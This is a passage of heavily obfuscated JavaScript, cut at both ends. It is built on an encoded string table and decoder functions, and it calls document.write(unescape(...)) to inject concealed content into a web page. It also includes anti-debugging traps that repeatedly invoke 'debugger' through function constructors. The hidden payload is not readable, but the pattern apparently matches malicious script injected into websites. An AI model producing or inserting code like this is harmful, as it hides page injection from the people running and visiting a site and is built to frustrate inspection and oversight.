kFEHRdOG','WRrPW5NdPHu','hIddH1q','n8kXW5pcIqi','bJenW4HX','rw/dLCkYma','WR0Gg0xdQa','D8klWPjLua','W49aWPndiG','cCoMFCoFAa','fmoBzCoyBq','h0OYnmoN','W7ddHX3cRCoe','s0RdLmkraq','i1KkAfS','EuPiWQnc','WQnMW7ddVYW','ggKWbmow','lZy0pcK','W5D9W6VdJmkG','W7BdKf9nW6a','kwddL8oFW6a','WPRcGfn6nq','pCo1sSo6qG','cmk2W4NdGZy','WRmOpSk6WRu','Cv3dTSomW5a','WPlcHmohWQGd','WOdcGmoHW7tcJa','WOyibmksW4O','WRJcL8o1WO0','WPy7kuddIq','cc/dN3GH','W6nfWP/dVmkI','jaGjoZe','mei0WRddPq','y3ddVmkclG','tY08WRKG','WPyhnwddSW','csRdMLm4','W69hWP1DW5W','WQZdRuaeW5u','BZHVWQPT','WPiEgvRdHW','iKiyWOVdLa','WOFcSu/cUSo2','vvFdH8kxjW','WO9yW63dGrC','W5TBWQnpW5m','WR4GW6icCW','jSkbWR/cRKm','sM3dKmoo','nhNcGG0','pSkungBcGa','kshdH0qL','W441Dmoicq','WPTdmqlcQG','W5/cGmoNWRVdGq','W4nCWR/dImkJ','uCkzWOz1','W6mKBInw','WRVcPGLUW6C','WQikn8kaW4O','vH0IW7BcGW','WPfRWOSNW4K','W4RcKCkXmGO','jmkfWQdcSbi','WPldHJic','WRBdO3CqW7i','DmkvWPX5ua','e2ldGmk2WP0','e8kzaLxcGW','fhRdK8kqWQm','WPxcV0FcLmoh','DG8+W63cPq','DmoxFctdHW','WRFcH8oCWPi0','DW8+W5hcUq','oaSOWQyY','W4ldP1zmW7W','yCoVW7ldKgC','WPJdUmk/W4X0','W4VcUmoNWRddKq','xbStWPSC','WOmNWP/cTSk+','j30vw1e','WPL+W4FcTq','kNeuxeO','cN10WPVdUa','hJZdHeu','WOxcMI7dG8oYWPqKWP3cKSkyl8oMW70','pxK9WRRdUW','WQq5i8k+W7W','WR1vW67dHtq','WQPvW53cV8kS','n8kqWQtcQrK','lSkznh3cJq','W4mOACoTga','W5v/W77cQYy','WQLDW6RdNX8','W71jW5JcRY8','W5D2WR/dJCk6','lJtdMfK','k8oIWOBdGXa','WQPoWP4bW44','pHWRW58q','dIZdRxqJ','txrtWObb','WPnWWOvJAW','WP5lW6BcM8ka','WRtcK8kXW5fk','WP7cH3vg','abqAjte','W6dcQY0+W7m','W7xdIsq1WR0','A2pcMHvMmXNcHcJdTqZdRZq','dmoYvmowuW','W4FdSdKPWRa','DLJdM8o9W6G','o8kOW67cJbW','lcP8WQiX','WOLIW5JcS8kc','hmomW4q2jmk+EmoXkCkBWP/dLq','W6vgW5NcKqG','o2GSWP7dNG','W6vKW5BcOaO','veFdICkQja','l8k8WRNcKWq','W5DqWOBdTSkD','W7zJWRxdVSoC','Bc0Iqv0','WPLIW4tcPa','swldK8oOW4S','WRdcRmoDWR4X','WPxcNtKlCq','W5vGW5JcM8kNbSoE','kb7dMvOY','WRrlW7dcTCkF','W5vgW7JcSq','WQHJkh4j','ESkwoWVcPq','W5vNW67cI8kn','tuDOWOCL','WQ50jwGn','jXbIjcm','q1nkWOPk','W4FdVhBcK8kJ','h8k0W4NcRrK','W6tdUgVcR8ol','pSkto3ZcMG','W5RdNZNcOSoI','xvhdTmo7W60','W4tdRc3cK8oo','WP11W5JcPmkK','vYSjW6O2','W6tcJ8o1WPCf','WOFdUKKQW4O','WQRcKqRdQJ4','pwqYjCo9','WRdcV0ZcQCom','W4/cMSoIWR/dKa','stasWOLx','WO1VWPmTW5q','W6RdNZiTWOy','WOv3W7xcNmk4','sXijW73cRW','WRvZWPqaW68','WOyjjepdUW','rSkDWPLT','xSkWpHBdQG','WONcIu7cQmo1','W6D9WRZdJmkL','lL8QWORdUa','WRRdTadcJaa','WP10W5tcTSkA','W6XGW57cKXm','W6hdNgxcNSkU','Be5Zz3lcOCoOoMJdRZP+','heaKpmoD','WORdHCkFW41l','fZCOnJG','W79fW7RcJXm','o3lcL8kCWQu','W5FdQH85WOK','jeeB','WRxcTq7dLXi','WPldPwyz','WOPDlgy/','ksVdHhu7','WRXOW7O','W7xdQhrWW4m','W4TcW6hcLYS','omo9WQa','W6XIWQldUSoa','zComyd7dNWVcN8o8ASkhW5f7','WPlcG8oqWPSb','F2rPWPD1','W47dRLFcLCkX','WRldJamQW5m','kwhdNG','psSYWQuT','WRD/W47cQSkU','l2ewoCov','AuZdV8kxea','oxS0y3u','W7RdHNdcQ8kb','W5/cL8k3lqq','i8ohWQZdQYW','W5f8WPtdPW','WQqadeddPa','l8kjnNVcGq','qMhdQ8kkfG','W7fyWOvaW7e','W51yW6hcQsC','qCkzWPPIva','WOTFWOK1W5C','ofOXzhS','W4NcJ8owWQNdKW','WRRcGSoTWPm8','emocWQ3dHXy','W5Kksmo0hq','W45DW7lcSte','W6lcNfBcLW','BxVdHSooW7K','W4a1r8obpW','WRvbW5NcQSk8','yM7dKmkdnW','WQjZWRiAW6K','aCoVcmoYqW','qLbfWOjh','WQWBdeBdNG','WPT4WRXfxG','mmoJWRFdGc0','W7zmWR9mW6K','tmksWOv0Aq','W47cGmk3nbC','wCk+W6JdLau','WRrUW4tdPWW','lCkGW4xdPIC','pZqSWROG','W6v+WQHDnq','W5rMWOrRW44','WOJcRb7dRtG','lCkQW7xdQIG','WOzxW73cPCkj','WPrcW7/cMSkF','cCoBWRpdJX8','lSkFW7FdSrG','gtpdUNe7','p8oEWP/dHtG','W7z7WRTfiW','WQFcUbVcOSoHmSoRBW','e0ZdQ8kDWOK','WP/cRZtdQIO','W4eMCmonhW','ie8VFNi','xGqbW5Om','WQyii8kpW74','WRKYnG','W4pdPJ/cLmor','W7pdOYmkWQW','W6hcSCo2WO4S','WPi7f3JdOG','wWWDWROA','WQpcPxdcPmow','W6hdSw/cNSkw','aCoxcstdJG','fmkeWOtcIZe','W7tcTCk2WO7dSG','W43cU8kclq8','cmkyW6tdIby','W55bW7/cOq','BvTCWRPy','WOG9pCkNW6O','W5ZcT8kefr0','nSkTW67cNdO','W7xdOe/cM8ouf8kPrW','W6vMWQBdPSok','hIRdP1qL','WRJdOMpdQCoc','WQrMW7/dNX0','zgFdT8oUW6y','W4BcO8kQlqW','dsKLWP8o','W6FdHwBcSSks','kmoct8kspW','m8ouFc8','t3zCWOfE','WOFcJSoeWPK0','WRn1WOiSW4u','W47cQmkCotW','W6jmWOHbeq','ja4oWOeA','W7xdOYJdR8klsSoDgshdOCk4W79kW7W','hsGgW4iFW6tcHZddUsOw','lCoKxSoOEW','W59sW6BdOSkx','WRpcPmoCWO0x','W6ZdObahWPu','WRD1WRHtsq','st04W6lcOG','oSkVW47cVGe','Dg7dGSkpdG','W583A8oqhW','eCkzlwhcOG','qZamWQeS','z2hdTSodW4G','WOnEW7hdNXe','WOpcIeVcLCoS','pSo/rmoUvq','whzHWOzy','WPTFnx4q','WRBdJhyhW7y','WP5nW43dHI4','W4FdPaBcJCoF','WRjWWRm9W4u','qmkiW5TWAa','W7JdJvfEW6i','nmktoY/dHa','WRqndfVdQq','WPvGWR9nsG','jZ5jveS','W7hcOmkXec4','FbaUW6FcHG','WQxcUxldNmkYACkFBLldMX0DW6C','WQ9JW7xcG8kB','WPnoW5/dUtm','W4lcNmkJna','fmk8W47dHt8','fGSdgai','nCo8WPldTsm','WRKYomk8','WOOTo8kIW4W','lKasbSoq'];_0xde54=function(){return _0x493982;};return _0xde54();}function _0x32d0da(_0xc12b85,_0x16989e,_0xfd31cd,_0x56eebc,_0x53a05f){return _0x140f(_0xfd31cd- -0x5f,_0x53a05f);}_0x536ba7(),document[_0x216dbb(0x6c6,0x59e,0x664,'N@aK',0x6a3)](unescape(_0x216dbb(0x618,0x550,0x63e,'qMwQ',0x583)+_0x148be1(0x445,0x476,0x37b,0x47f,'MkNX')+_0x216dbb(0x6b6,0x6c9,0x720,'N@aK',0x61e)+_0x216dbb(0x62b,0x531,0x559,'0I!l',0x5c2)+_0xfdc1c4('a&yY',0x35f,0x356,0x336,0x28c)+_0x32d0da(0x24f,0x179,0x165,0x1ec,'t%w^')+_0x32d0da(0x1f5,0x105,0x205,0x262,'pEa0')+_0x5ab22f(0x4e0,0x631,0x585,0x560,'%xW0')+_0xfdc1c4('7zar',0x4cb,0x489,0x547,0x595)+_0xfdc1c4('yBjk',0x498,0x410,0x53f,0x4d9)+_0xfdc1c4('63%K',0x33e,0x31e,0x2ce,0x34f)+_0xfdc1c4('a&yY',0x3e8,0x346,0x4b3,0x4a4)+_0x5ab22f(0x42d,0x4b6,0x466,0x48d,'gx]7')+_0x216dbb(0x4a3,0x61b,0x5cf,'THnc',0x58e)));function _0x43475a(_0x4a1ee7){function _0x203096(_0x24c443,_0x4e09e8,_0x3b02de,_0xddd111,_0x2163d2){return _0xfdc1c4(_0x24c443,_0x3b02de-0x23,_0x3b02de-0x1df,_0xddd111-0xb4,_0x2163d2-0xc8);}function _0x134f12(_0x3a9e7a,_0x19fbc1,_0xf19770,_0x523a36,_0x5cc7a2){return _0x148be1(_0x3a9e7a-0x1dc,_0x5cc7a2- -0x65,_0xf19770-0xf6,_0x523a36-0x65,_0x3a9e7a);}function _0x37eb75(_0x1512e6,_0x2e78bc,_0x17d5ef,_0x318dec,_0x3aa9bb){return _0x32d0da(_0x1512e6-0x1db,_0x2e78bc-0x10d,_0x1512e6-0x29,_0x318dec-0x1e8,_0x17d5ef);}function _0x32066a(_0x8a3b41,_0x97e04,_0x198bc4,_0x10d141,_0x30c658){return _0x148be1(_0x8a3b41-0x28,_0x198bc4- -0x1b2,_0x198bc4-0xea,_0x10d141-0xf8,_0x30c658);}function _0x5c7c1e(_0x3d79b8,_0x56fea0,_0x59e09d,_0x3f0c0c,_0x4337b5){return _0x148be1(_0x3d79b8-0x23,_0x3f0c0c- -0x1b8,_0x59e09d-0x65,_0x3f0c0c-0x53,_0x56fea0);}var _0x2d2179={'svNQl':function(_0x385726,_0xec0c77){return _0x385726!==_0xec0c77;},'SBBsC':_0x203096('u8Xm',0x486,0x384,0x2d1,0x44a),'lqEsP':_0x37eb75(0x314,0x39c,'a&yY',0x404,0x3b8),'yzdCM':function(_0x16f828,_0x275103){return _0x16f828(_0x275103);},'USzQh':function(_0x22e41e,_0x553569){return _0x22e41e+_0x553569;},'SmyIW':_0x32066a(0x216,0x20b,0x2e2,0x21c,'g4Vq'),'kYeRX':_0x203096('1BbK',0x3b2,0x4a3,0x58c,0x3c7),'CIBJK':_0x5c7c1e(0x47,'76TU',0xe,0xf6,0x77)+_0x5c7c1e(0x14d,'(NyW',0x288,0x21f,0x17c)+'t','eUImZ':_0x37eb75(0x204,0x29c,'vuku',0x12c,0x223)+'n','trzhh':function(_0x2070d5,_0x240f47){return _0x2070d5===_0x240f47;},'RbxRH':_0x5c7c1e(0x29c,'pEa0',0x24c,0x21d,0x2e7),'CnpUl':_0x5c7c1e(0x2ae,'mR[z',0x1e8,0x2e7,0x2cd)+_0x32066a(0x260,0x2b3,0x27c,0x1bb,'t%w^')+_0x5c7c1e(0x268,'gx]7',0x226,0x1c6,0x1ac)+')','jIiOo':_0x203096('t%w^',0x44f,0x44f,0x354,0x35a)+_0x5c7c1e(0x20b,'63%K',0x21e,0x2a2,0x287)+_0x203096('vL$y',0x448,0x3b6,0x409,0x466)+_0x5c7c1e(0x265,'63%K',0x222,0x244,0x1ed)+_0x134f12('8#RC',0x48b,0x338,0x370,0x3ec)+_0x134f12('2$e6',0x24c,0x2ad,0x22c,0x268)+_0x5c7c1e(0x2bf,'J^]Z',0x2f1,0x2e8,0x218),'FVTDj':_0x32066a(0x1d9,0x1d0,0x289,0x2ab,'oU81'),'NJPuV':_0x134f12('t%w^',0x1c9,0x24b,0x2f8,0x2c0),'diYTt':_0x32066a(0x37a,0x353,0x2cb,0x1d2,'MkNX'),'VlHFW':function(_0x37fc42,_0x29c21e){return _0x37fc42(_0x29c21e);},'pKNPY':function(_0x44a33b){return _0x44a33b();},'hpBLs':function(_0x4aa123,_0x145ee8){return _0x4aa123===_0x145ee8;},'taRiS':_0x5c7c1e(0x2cd,'hP!z',0x23a,0x2f4,0x393),'sltIX':_0x134f12('J^]Z',0x325,0x1d6,0x383,0x2b9),'iQNLL':_0x203096('hP!z',0x40b,0x3fe,0x3ff,0x328)+'g','XLfrc':_0x32066a(0x281,0x208,0x2c2,0x38d,'oXsz'),'OUUvn':_0x37eb75(0x1a8,0x123,'g4Vq',0x163,0x1f6),'riEXX':_0x37eb75(0x33a,0x369,'a)ma',0x3af,0x311)+_0x32066a(0x303,0x2dd,0x2d0,0x31d,'(NyW')+_0x37eb75(0x183,0xb9,'WJHM',0x212,0x16a),'wNWHX':_0x5c7c1e(0x236,'mR[z',0x2cc,0x21b,0x2ed)+'er','ixJaI':function(_0x1a114a,_0x3e0ce0){return _0x1a114a===_0x3e0ce0;},'PFOAE':_0x5c7c1e(0x2ef,'t[Mo',0x22d,0x272,0x2ba),'jGkZe':function(_0xf26d3a,_0x556d13){return _0xf26d3a!==_0x556d13;},'ABnHr':function(_0x57235e,_0x323ba5){return _0x57235e+_0x323ba5;},'ReNAC':function(_0x1e2d5f,_0x40fa8d){return _0x1e2d5f/_0x40fa8d;},'cYWAS':_0x5c7c1e(0x15c,'mR[z',0x27,0xea,0x109)+'h','jBDrh':function(_0x5ce84d,_0xb32cc0){return _0x5ce84d===_0xb32cc0;},'nnIlk':function(_0x53dfaa,_0x805037){return _0x53dfaa%_0x805037;},'wjpRu':_0x5c7c1e(0x221,'oU81',0x169,0x155,0x202),'NOdQz':_0x5c7c1e(0x261,'][Ch',0xfa,0x1e2,0x26e),'Utzek':_0x37eb75(0x2f3,0x223,'t%w^',0x31b,0x1fb),'XFnzw':function(_0x7028f2,_0x375ccc){return _0x7028f2+_0x375ccc;},'XHtcK':function(_0x3a059a,_0x5bc870){return _0x3a059a(_0x5bc870);},'peUQK':_0x134f12('u8Xm',0x358,0x263,0x1ff,0x2d8)+_0x32066a(0x14e,0x254,0x192,0x1b2,'76TU')+_0x134f12('DV3s',0x257,0x25c,0x265,0x271)+_0x32066a(0x149,0x3b,0x106,0x159,'t[Mo'),'yRUGy':_0x37eb75(0x31c,0x390,'gx]7',0x2e8,0x3db)+_0x32066a(0x122,0x213,0x131,0x13b,'J^]Z')+_0x5c7c1e(0x7a,'oU81',0x1fa,0x151,0x8f)+_0x5c7c1e(0x1a0,'t%w^',0x1ca,0x28e,0x288)+_0x5c7c1e(0x37,'t%w^',0x84,0xf1,0x25)+_0x5c7c1e(0x156,')vWz',0xf2,0x1be,0x23a)+'\x20)','LygBl':function(_0x51cb83,_0x44c332){return _0x51cb83+_0x44c332;},'Zxyze':function(_0x3bb140){return _0x3bb140();},'nDOuu':function(_0x5675b4,_0x1fed00,_0x5aacd1){return _0x5675b4(_0x1fed00,_0x5aacd1);},'ySEHz':function(_0x5c2d5a,_0x233e76){return _0x5c2d5a!==_0x233e76;},'fIGvj':_0x5c7c1e(0x1ea,'J^]Z',0x2c9,0x21a,0x22d),'yZwlg':function(_0xed8f14,_0x371d8b){return _0xed8f14!==_0x371d8b;},'XLyQR':_0x37eb75(0x17b,0x95,'@$uU',0x23f,0x209),'Tujoi':_0x5c7c1e(0x2da,'mR[z',0x1d7,0x20f,0x299),'qOZUY':function(_0x39cd27,_0x3845d6){return _0x39cd27!==_0x3845d6;},'UvtsM':_0x134f12('LLgm',0x4a0,0x49c,0x30e,0x3c2),'CmkJM':function(_0xd9e8cc,_0x2ade44){return _0xd9e8cc(_0x2ade44);}};function _0x59f885(_0x30cd79){function _0x349a28(_0x49d989,_0x49dd2f,_0x288d5f,_0x3ab65e,_0x21f020){return _0x134f12(_0x3ab65e,_0x49dd2f-0x35,_0x288d5f-0x148,_0x3ab65e-0x17b,_0x21f020-0xc7);}function _0x408633(_0xa7395,_0x17c6c7,_0x179ba5,_0x18fb9e,_0x4576ee){return _0x37eb75(_0x179ba5- -0x293,_0x17c6c7-0x69,_0xa7395,_0x18fb9e-0x131,_0x4576ee-0x84);}var _0x48a957={'YnHTV':function(_0x146880,_0xdab06f){function _0x28d8e2(_0x356ed8,_0x361a90,_0x1e6903,_0x29db42,_0x1e8cfa){return _0x140f(_0x29db42- -0x42,_0x1e8cfa);}return _0x2d2179[_0x28d8e2(0x276,0x2c4,0x1fe,0x2fa,'u8Xm')](_0x146880,_0xdab06f);},'UFLqr':function(_0x5c4ca2,_0x494811){function _0x21ed23(_0x988ea5,_0x15339a,_0x153dd8,_0x4ca71f,_0x19ae7c){return _0x140f(_0x19ae7c- -0xe8,_0x4ca71f);}return _0x2d2179[_0x21ed23(0x1a2,0x1b3,0x15e,'pEa0',0x120)](_0x5c4ca2,_0x494811);},'chUoU':_0x2d2179[_0x349a28(0x484,0x417,0x4e0,'oeGn',0x46e)],'Khsam':_0x2d2179[_0x349a28(0x3c8,0x43d,0x413,'vL$y',0x3f5)],'mLNFS':_0x2d2179[_0x431246('vL$y',0x5ab,0x502,0x4b8,0x556)],'lPvTB':function(_0x554dea,_0x4f6f62){function _0x128aef(_0x23b401,_0x4acbe8,_0x5a91c1,_0x740ec4,_0x446e91){return _0x525c68(_0x4acbe8-0x63d,_0x5a91c1,_0x5a91c1-0xe9,_0x740ec4-0xb0,_0x446e91-0x189);}return _0x2d2179[_0x128aef(0x6ab,0x5f7,'4*5B',0x671,0x523)](_0x554dea,_0x4f6f62);},'UntpZ':_0x2d2179[_0x1d8668(0x587,0x528,'MkNX',0x584,0x62c)],'JoSSp':function(_0x133484,_0x31ca56){function _0x2449e0(_0xf0f0fb,_0x222813,_0x5f647e,_0x5d62a0,_0x25cb15){return _0x431246(_0xf0f0fb,_0x222813-0x1a1,_0x5f647e-0x3e,_0x5d62a0-0x17d,_0x5d62a0- -0x1dd);}return _0x2d2179[_0x2449e0('hP!z',0x426,0x418,0x37a,0x2e4)](_0x133484,_0x31ca56);},'JuEtd':_0x2d2179[_0x1d8668(0x672,0x564,'G%$W',0x5a0,0x6a5)],'yEHJT':_0x2d2179[_0x408633('a&yY',-0x165,-0x81,-0xef,-0x6c)],'ZPEzS':_0x2d2179[_0x349a28(0x4a5,0x5c8,0x5ae,'vuku',0x4c5)],'dofoP':_0x2d2179[_0x408633('&u&H',-0x93,0x4,0x5a,-0xf6)],'OcCcc':_0x2d2179[_0x408633('g4Vq',0x24,0x69,-0x93,-0x6c)],'BGNYv':_0x2d2179[_0x525c68(-0xe2,'Dthy',-0x16b,-0x14c,-0x20)],'YiUyv':function(_0x555b77,_0x1ef276){function _0x3f638f(_0x2237fa,_0x1cafb0,_0x19a9a4,_0x2342b3,_0x40a93a){return _0x1d8668(_0x2237fa-0xc7,_0x1cafb0-0x6e,_0x1cafb0,_0x40a93a-0x28,_0x40a93a-0x1b3);}return _0x2d2179[_0x3f638f(0x615,'N[*x',0x4eb,0x438,0x511)](_0x555b77,_0x1ef276);},'rOrwc':function(_0x40920e){function _0x31ad85(_0x9a16c2,_0x88f513,_0x3637ae,_0x25d21f,_0x535870){return _0x349a28(_0x9a16c2-0x18a,_0x88f513-0xfc,_0x3637ae-0xc4,_0x535870,_0x88f513-0x20e);}return _0x2d2179[_0x31ad85(0x4ff,0x5fe,0x649,0x6dc,'@$uU')](_0x40920e);}};function _0x525c68(_0x5dd66c,_0x545f02,_0x5090cc,_0x2993d6,_0x5277b8){return _0x5c7c1e(_0x5dd66c-0x2f,_0x545f02,_0x5090cc-0x7f,_0x5dd66c- -0x284,_0x5277b8-0x1d1);}function _0x1d8668(_0x21fee7,_0x77d4b6,_0x35e87e,_0x3b2877,_0x18d9eb){return _0x37eb75(_0x3b2877-0x238,_0x77d4b6-0x98,_0x35e87e,_0x3b2877-0xdd,_0x18d9eb-0x1cc);}function _0x431246(_0x294883,_0x10187f,_0x411115,_0x167aae,_0x1ba6ae){return _0x134f12(_0x294883,_0x10187f-0x48,_0x411115-0xe7,_0x167aae-0x100,_0x1ba6ae-0x16c);}if(_0x2d2179[_0x408633('N@aK',0x160,0xb5,0x191,0xa9)](_0x2d2179[_0x431246('a&yY',0x48f,0x4f0,0x3cd,0x4b5)],_0x2d2179[_0x525c68(-0x11,'mR[z',0x2e,0x10,-0x66)]))return![];else{if(_0x2d2179[_0x1d8668(0x4b1,0x3d6,'76TU',0x49f,0x530)](typeof _0x30cd79,_0x2d2179[_0x1d8668(0x59e,0x3f5,'qMwQ',0x4fa,0x4f8)])){if(_0x2d2179[_0x408633('][Ch',-0x104,-0xed,0x17,-0x115)](_0x2d2179[_0x349a28(0x3ed,0x49f,0x3e2,'oU81',0x4ae)],_0x2d2179[_0x525c68(-0x132,'G%$W',-0x94,-0x136,-0xf3)]))return function(_0x43ac4e){}[_0x431246('t%w^',0x457,0x590,0x4bf,0x48c)+_0x431246('Dthy',0x4f7,0x5a7,0x4d6,0x57f)+'r'](_0x2d2179[_0x408633('mR[z',0xa6,0x51,0x90,0x27)])[_0x431246('DV3s',0x4ff,0x436,0x3ad,0x493)](_0x2d2179[_0x1d8668(0x4db,0x53a,'Dthy',0x592,0x4e8)]);else _0x48a957[_0x525c68(-0xd1,'MkNX',-0x1cc,-0x1c7,-0x78)](_0x4f1810,'0');}else{if(_0x2d2179[_0x1d8668(0x54d,0x61f,'mR[z',0x582,0x56c)](_0x2d2179[_0x408633('DV3s',0x23,0x68,0x15f,0x41)],_0x2d2179[_0x349a28(0x56d,0x3d7,0x3ba,'J^]Z',0x4be)])){if(_0x2d2179[_0x1d8668(0x498,0x4fb,'qMwQ',0x409,0x421)](_0x2d2179[_0x1d8668(0x49e,0x47e,'&u&H',0x4e4,0x43b)]('',_0x2d2179[_0x408633('@$uU',-0xd1,-0xc5,0xf,-0xc8)](_0x30cd79,_0x30cd79))[_0x2d2179[_0x349a28(0x39c,0x3bb,0x334,'G%$W',0x3e9)]],0x8d*-0x46+0x1*-0x10e2+0x3771)||_0x2d2179[_0x525c68(-0x15e,'hP!z',-0x223,-0x122,-0x1e9)](_0x2d2179[_0x525c68(-0xb1,'a)ma',-0x39,0x41,-0xd8)](_0x30cd79,0x1*0x163c+-0x4b*0xb+-0x12ef),0x582+-0x5d9+-0x57*-0x1))_0x2d2179[_0x408633('1BbK',-0x17,-0x7d,-0x157,-0xbc)](_0x2d2179[_0x431246('MkNX',0x456,0x4c2,0x58b,0x4b6)],_0x2d2179[_0x525c68(-0xc8,'G%$W',-0x5e,-0x149,-0x64)])?function(){function _0x21a9a8(_0x486657,_0x2323bf,_0x398f3e,_0x172b00,_0xc12b4a){return _0x525c68(_0x486657-0x6b6,_0xc12b4a,_0x398f3e-0x147,_0x172b00-0x1c0,_0xc12b4a-0x18c);}function _0x793450(_0x37513b,_0x615155,_0x5b2ad3,_0x2d45a1,_0x3350f7){return _0x1d8668(_0x37513b-0x193,_0x615155-0x13d,_0x2d45a1,_0x615155- -0xb2,_0x3350f7-0x8b);}function _0x287c48(_0x190027,_0x35ab72,_0x17c404,_0x452503,_0x2a3b3c){return _0x1d8668(_0x190027-0x13d,_0x35ab72-0x27,_0x2a3b3c,_0x452503- -0x18d,_0x2a3b3c-0x16e);}function _0x3edf58(_0x306858,_0xfd430a,_0xeaa042,_0x31ed2a,_0x2ca461){return _0x349a28(_0x306858-0x1a0,_0xfd430a-0x1c9,_0xeaa042-0x3,_0x31ed2a,_0x306858- -0x44d);}function _0x579972(_0x1da858,_0x33b8d7,_0xf04640,_0x3f7f35,_0x97ba82){return _0x1d8668(_0x1da858-0x34,_0x33b8d7-0x16,_0x33b8d7,_0x1da858- -0x202,_0x97ba82-0xee);}if(_0x2d2179[_0x579972(0x2f1,'Dthy',0x3b2,0x21e,0x228)](_0x2d2179[_0x793450(0x41a,0x375,0x35d,'msr5',0x3a7)],_0x2d2179[_0x287c48(0x299,0x38f,0x220,0x2ba,'#w^W')]))return!![];else(function(){return![];}[_0x579972(0x346,'@$uU',0x2b2,0x357,0x378)+_0x21a9a8(0x531,0x5b7,0x4cb,0x632,'g]S%')+'r'](_0x48a957[_0x793450(0x23e,0x31c,0x3eb,'DV3s',0x2c5)](_0x48a957[_0x3edf58(0x93,0x13c,-0x44,'oU81',0x196)],_0x48a957[_0x579972(0x326,'$WQO',0x401,0x32c,0x3a9)]))[_0x793450(0x381,0x3e9,0x435,'63%K',0x4ad)](_0x48a957[_0x287c48(0x39e,0x24e,0x39f,0x2f3,'g]S%')]));}[_0x408633('(NyW',0x4a,0x5b,0x14,-0x55)+_0x431246('0I!l',0x4c4,0x548,0x480,0x478)+'r'](_0x2d2179[_0x349a28(0x41e,0x418,0x403,'pEa0',0x462)](_0x2d2179[_0x525c68(-0x31,'8#RC',0x56,-0xc3,-0xf9)],_0x2d2179[_0x1d8668(0x527,0x4c9,'1BbK',0x52c,0x486)]))[_0x408633('#w^W',-0x10f,-0xb2,-0x77,-0x3a)](_0x2d2179[_0x408633('k9fB',-0x7e,-0x7f,-0x4e,0x7f)]):_0x4fa3b7=_0x4a6106;else{if(_0x2d2179[_0x1d8668(0x619,0x4cd,'0I!l',0x5a2,0x5a8)](_0x2d2179[_0x525c68(-0x199,'LLgm',-0x98,-0xdb,-0xe2)],_0x2d2179[_0x408633('oeGn',0x5f,-0x20,-0x108,0x65)]))(function(){function _0x9f4f9b(_0x170fda,_0xd824bc,_0x18ec1d,_0x2f2385,_0x2423bd){return _0x525c68(_0xd824bc-0x715,_0x2f2385,_0x18ec1d-0x68,_0x2f2385-0x138,_0x2423bd-0x150);}function _0x4d72a4(_0x5723c0,_0x1cf200,_0x21d0e7,_0x8709c0,_0x277a7d){return _0x1d8668(_0x5723c0-0x2e,_0x1cf200-0x96,_0x21d0e7,_0x1cf200- -0x184,_0x277a7d-0xc8);}function _0xb9c20e(_0x56cc90,_0x5f00d7,_0x16f58e,_0x503eea,_0x952cba){return _0x1d8668(_0x56cc90-0x144,_0x5f00d7-0x1aa,_0x5f00d7,_0x503eea- -0x221,_0x952cba-0x1b9);}var _0x301920={'tWVNk':function(_0xad8002,_0x5dbbb3){function _0x260ba1(_0x415796,_0x5ea99f,_0x564f2b,_0x5f3604,_0xc1c416){return _0x140f(_0x415796- -0x203,_0x564f2b);}return _0x48a957[_0x260ba1(0x93,0x78,'hP!z',0x101,-0x52)](_0xad8002,_0x5dbbb3);},'CaPgH':_0x48a957[_0x3bbc5f(0x147,0x232,0x274,'&u&H',0x189)],'ZqjjQ':_0x48a957[_0x4e867c(0x591,0x5ea,0x61a,0x585,'DV3s')],'mQzVE':_0x48a957[_0x4e867c(0x69b,0x630,0x6a1,0x6a9,'t[Mo')]};function _0x4e867c(_0x10c92e,_0x14c083,_0x2a9d45,_0x460e99,_0x1af09e){return _0x1d8668(_0x10c92e-0x3e,_0x14c083-0x18f,_0x1af09e,_0x460e99-0x1ab,_0x1af09e-0x4c);}function _0x3bbc5f(_0x44b565,_0x4de614,_0x4b00a2,_0x44e8ff,_0x291452){return _0x349a28(_0x44b565-0x86,_0x4de614-0x17b,_0x4b00a2-0x1a2,_0x44e8ff,_0x291452- -0x2ba);}if(_0x48a957[_0xb9c20e(0x217,'$WQO',0x1b6,0x251,0x277)](_0x48a957[_0x4d72a4(0x25f,0x23c,'k9fB',0x271,0x2e6)],_0x48a957[_0x4e867c(0x53c,0x621,0x599,0x5a0,'gx]7')]))return![];else(function(){return!![];}[_0x3bbc5f(0x103,0x107,0x210,'pEa0',0x1b7)+_0x9f4f9b(0x6c0,0x6b9,0x6d1,'VbkF',0x66a)+'r'](_0x301920[_0x4e867c(0x779,0x7df,0x775,0x73f,'qMwQ')](_0x301920[_0x3bbc5f(0x163,0x113,0xbe,'][Ch',0xc5)],_0x301920[_0xb9c20e(0x28e,'oU81',0x348,0x326,0x2c2)]))[_0x4d72a4(0x298,0x31f,'%xW0',0x253,0x25f)](_0x301920[_0x4d72a4(0x48e,0x40b,'63%K',0x35c,0x4ad)]));}[_0x525c68(0x68,'DV3s',0x4d,-0x12,0xd1)+_0x1d8668(0x3c7,0x31e,'yBjk',0x3fa,0x442)+'r'](_0x2d2179[_0x1d8668(0x59b,0x54f,'76TU',0x4dc,0x54b)](_0x2d2179[_0x408633('oXsz',-0x43,-0x8a,-0x119,-0xac)],_0x2d2179[_0x431246('THnc',0x552,0x5f3,0x569,0x598)]))[_0x525c68(-0x10a,'7zar',-0x1f6,-0x1ce,-0xdf)](_0x2d2179[_0x525c68(-0x6,'g4Vq',0x58,-0xc3,-0x2d)]));else{var _0x39920c=new _0x431740(_0x48a957[_0x525c68(-0x57,'76TU',0x5e,-0x153,0xa7)]),_0x2074ea=new _0x287b9c(_0x48a957[_0x525c68(0x18,'@$uU',0x7d,0x66,0xe6)],'i'),_0x46fdea=_0x48a957[_0x349a28(0x3a3,0x387,0x3a8,'hP!z',0x44f)](_0x3a9187,_0x48a957[_0x1d8668(0x5ab,0x47d,'a&yY',0x558,0x4ec)]);!_0x39920c[_0x349a28(0x4c3,0x3d1,0x2f4,'76TU',0x3d5)](_0x48a957[_0x431246('@$uU',0x506,0x419,0x3dc,0x408)](_0x46fdea,_0x48a957[_0x1d8668(0x51d,0x5b6,'g]S%',0x4be,0x570)]))||!_0x2074ea[_0x349a28(0x383,0x40b,0x404,'%xW0',0x38d)](_0x48a957[_0x431246('g4Vq',0x621,0x613,0x4ed,0x54b)](_0x46fdea,_0x48a957[_0x525c68(0x2d,'t%w^',-0xb,0xf6,0xb5)]))?_0x48a957[_0x525c68(-0x1a,'G%$W',-0xc4,-0xa8,0x5b)](_0x46fdea,'0'):_0x48a957[_0x349a28(0x307,0x4b2,0x2e6,'ZZb%',0x3da)](_0x546f96);}}}else{var _0x54f0af=_0x399664[_0x1d8668(0x482,0x518,'WJHM',0x4e3,0x512)](_0x4a3ed0,arguments);return 